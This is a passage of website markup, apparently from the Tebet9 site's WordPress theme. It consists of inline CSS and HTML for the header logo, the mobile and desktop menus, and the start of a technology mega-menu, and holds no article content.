left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_7_69756b96c246e_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_69756b96c246e_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_7_69756b96c246e_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_11_69756b96c2666_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_69756b96c2666_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_12_69756b96c2757_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_69756b96c2757" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_69756b96c2757_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_12_69756b96c2757_rand {
                    display: inline-block;
                }
                
                .td_uid_12_69756b96c2757_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_12_69756b96c2757_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_12_69756b96c2757_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_12_69756b96c2757_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_12_69756b96c2757_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_69756b96c2757_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_13_69756b96c28d2_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_13_69756b96c28d2_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_13_69756b96c28d2_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_69756b96c28d2_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_14_69756b96c2a2e_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_14_69756b96c2a2e_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_15_69756b96c2b47_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_69756b96c2b47" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_69756b96c2b47_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_15_69756b96c2b47_rand {
                    display: inline-block;
                }
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-a,
                .td_uid_15_69756b96c2b47_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-a,
                .td_uid_15_69756b96c2b47_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_15_69756b96c2b47_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_69756b96c2b47_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_15_69756b96c2b47_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_15_69756b96c2b47_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_16_69756b96d001e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_69756b96d001e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_69756b96d001e_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_69756b96d001e_rand {
                    display: inline-block;
                }
                
                .td_uid_16_69756b96d001e_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_16_69756b96d001e_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_16_69756b96d001e_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_16_69756b96d001e_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_16_69756b96d001e_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_69756b96d04d0" class="tdc-zone"><div class="tdc_zone td_uid_17_69756b96d04d7_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_17_69756b96d04d7_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: absolute;
                }
/* inline tdc_css att */

.td_uid_17_69756b96d04d7_rand{
z-index:2 !important;
}

</style><div id="td_uid_12_69756b96d06e9" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_18_69756b96d06ed_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_18_69756b96d06ed_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_18_69756b96d06ed_rand{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_18_69756b96d06ed_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_18_69756b96d06ed_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_69756b96d06ed_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_69756b96d06ed_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_12_69756b96d06e9_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_69756b96d06e9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_12_69756b96d06e9_rand_style{
background-color:rgba(0,0,0,0.81) !important;
}
 </style></div><div class="vc_column td_uid_19_69756b96d0964_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_19_69756b96d0964_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_69756b96d0964_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_19_69756b96d0964_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_20_69756b96d0a98_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_20_69756b96d0a98" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_20_69756b96d0a98_rand {
                    display: inline-block;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-a,
                .td_uid_20_69756b96d0a98_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-a,
                .td_uid_20_69756b96d0a98_rand h1 {
                    align-items: center;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-a,
                .td_uid_20_69756b96d0a98_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_20_69756b96d0a98_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_69756b96d0a98_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_20_69756b96d0a98_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_69756b96d0a98_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_20_69756b96d0a98_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_69756b96d0a98_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_21_69756b96de808_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_21_69756b96de808_rand {
                    vertical-align: middle;
                }
/* inline tdc_css att */

.td_uid_21_69756b96de808_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_69756b96de808_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_21_69756b96de808_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_69756b96def2c_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_69756b96def2c"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_22_69756b96def2c_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_69756b96def2c_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_22_69756b96def2c_rand {
                    display: inline-block;
                }
                
                .td_uid_22_69756b96def2c_rand .tdb-menu > li > a,
                .td_uid_22_69756b96def2c_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_22_69756b96def2c_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_69756b96def2c_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_22_69756b96def2c_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_69756b96def2c_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_22_69756b96def2c_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_69756b96def2c_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 1px;
                }
                
                
                .td_uid_22_69756b96def2c_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_69756b96def2c_rand .tdb-menu > li > a,
                .td_uid_22_69756b96def2c_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_22_69756b96def2c_rand .tdb-menu > li > a,
                .td_uid_22_69756b96def2c_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_69756b96def2c_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_22_69756b96def2c_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_69756b96def2c_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_22_69756b96def2c_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_69756b96def2c_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_22_69756b96def2c_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_69756b96def2c_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_22_69756b96def2c_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_69756b96def2c_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_22_69756b96def2c_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_69756b96def2c_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_22_69756b96def2c_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_69756b96def2c_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_22_69756b96def2c_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_22_69756b96def2c_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_22_69756b96def2c_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_69756b96def2c_rand .tdb-menu > li > a,
                .td_uid_22_69756b96def2c_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_22_69756b96def2c_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_69756b96def2c_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_22_69756b96def2c_rand .tdb-menu > li > a,
                .td_uid_22_69756b96def2c_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_69756b96def2c_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_69756b96def2c_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_22_69756b96def2c_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_69756b96def2c_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_22_69756b96def2c_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_69756b96def2c_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_69756b96def2c_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_22_69756b96def2c_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_69756b96def2c_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_69756b96def2c_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_69756b96def2c_rand .tdb-menu > li:hover > a,
				.td_uid_22_69756b96def2c_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_69756b96def2c_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_22_69756b96def2c_rand .tdb-menu > li > a:after,
				.td_uid_22_69756b96def2c_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_69756b96def2c_rand .tdb-menu > li > a:after,
				.td_uid_22_69756b96def2c_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_69756b96def2c_rand .tdb-menu > li > a:after,
				.td_uid_22_69756b96def2c_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_69756b96def2c_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_69756b96def2c_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_69756b96def2c_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_22_69756b96def2c class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-6617" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_23_69756b96e0b65_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_23_69756b96e0b65" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_23_69756b96e0b65_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_23_69756b96e0b65_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_23_69756b96e0b65_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_23_69756b96e0b65_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_23_69756b96e0b65_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_23_69756b96e0b65_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_23_69756b96e0b65_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_23_69756b96e0b65_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_23_69756b96e0b65_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_23_69756b96e0b65_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_23_69756b96e0b65_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_23_69756b96e0b65_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_23_69756b96e0b65_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_23_69756b96e0b65_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_23_69756b96e0b65_rand .td-module-meta-info,
				.ie11 .td_uid_23_69756b96e0b65_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_23_69756b96e0b65_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_23_69756b96e0b65_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_23_69756b96e0b65_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_23_69756b96e0b65_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_23_69756b96e0b65_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_23_69756b96e0b65_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_23_69756b96e0b65_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_23_69756b96e0b65_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_23_69756b96e0b65_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_23_69756b96e0b65_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_23_69756b96e0b65_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_23_69756b96e0b65_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_23_69756b96e0b65_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
